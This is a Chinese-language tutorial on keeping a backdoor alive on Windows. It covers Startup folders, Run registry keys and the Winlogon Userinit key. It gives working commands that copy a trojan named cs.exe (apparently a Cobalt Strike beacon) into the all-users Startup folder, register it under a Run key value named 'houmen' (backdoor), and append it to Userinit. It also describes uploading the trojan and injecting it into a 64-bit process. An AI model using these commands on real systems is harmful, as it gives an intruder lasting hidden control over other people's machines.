系统启动文件夹
#位于以下目录中的程序将在指定用户登录时启动
C:\Users[Username]\AppDataRoaming\Microsoft\Windows\Start Menu\Programs\Startup
管理员账户登录的时候运行

#位于以下目录中的程序将在所有用户登录时启动
C:\ProgramData\Microsoft\windows\Start Menu\Programs\Startup

shell copy cs.exe “C:\ProgramData\Microsoft\windows\Start Menu\Programs\Startup”



运行键（run keys）
当用户登录时，系统会依次检查位于注册表运行键(RunKeys）中的程序，并在用户登录的时启动。Windows系统默认创建以下运行键，如果修改HKEYLOCAL_MACHINE下的运行键，需要拥有管理员级别的权限。
针对所有所有用户需要管理员权限才可以运行
计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

特定用户登录才会启动
计算机\HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run



reg add "HKEY_CURRENT_USERSoftware\Microsoft\windows\CurrentVersion\Run" /V houmen /t REG_SZ /d "C:\Users\Administrator\Desktop\cs.exe"
运行成功


winlogon helper
Winlogon是Windows系统的组件，用于处理与用户有关的各种行为，如登录、注销、在登录时加载用户配置文件、锁定屏幕等。这些行为由系统注册表管理，注册表中的一些键值定义了在Windows登录期间会启动哪些进程。
我们可以修改此类注册表键值，使Winlogon在用户登录时执行恶意程序，以此建立持久化后门。常见的有以下两个

执行以下命令，在Userinit键中添加个后门序程，程序将在用户登录时启动。
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Userinit /d "C:\windows\system32\userinit.exe,cs.exe" /f
在修改Userinit和Shell键时需要保留键值中的原有程序，将要启动的后门程序添加到原有程序后面，并以”,”进行分隔。并且，后门程序需要被上传至C:\Windows\System32目录。
通过CS上传木马文件：

将32位木马注入到64位的进程当中：是64位木马就不用注入

上传木马

查看是否上传成功

查看注册表：
计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon

执行以下命令，在Userinit键中添加个后门序程，程序将在用户登录时启动。
shell reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Userinit /d "C:\windows\system32\userinit.exe,cs.exe" /f

